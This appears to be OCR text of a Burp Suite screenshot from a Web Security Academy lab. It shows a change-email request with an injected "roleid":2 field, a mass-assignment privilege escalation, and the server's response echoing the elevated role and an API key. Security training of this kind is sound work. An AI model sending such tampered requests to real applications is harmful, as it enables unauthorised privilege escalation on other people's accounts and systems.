 Send
Cancel
Follow redirection
Target: https://0a21002304b0bb5482e3295b007b00bb.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host:
0a21002304b0bb5482e3295b007b00bb.web-security-academy.net
3 Cookie: session=szhdjMnBLLsoIyHOvJ3XMhvVjf5gPl9F
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:141.0) Gecko/20100101 Firefox/141.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 51
10 Origin:
https://0a21002304b0bb5482e3295b007b00bb.web-security-acad
emy.net
11 Referer:
https://0a21002304b0bb5482e3295b007b00bb.web-security-acad
emy.net/my-account?id=wiener
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 {
"email":"wiener1@normal-user.net",
19 "roleid":2
20 }
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 127
6
7 {
8 "username":"wiener",
9 "email":"wiener1@normal-user.net",
10 "apikey":"vAY96KTRl50gN4z73FZDDivIda7vbbmE",
11 "roleid":2
12 }
Inspector
Selection 12 (0xc)
Selected text
"roleid": 2
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes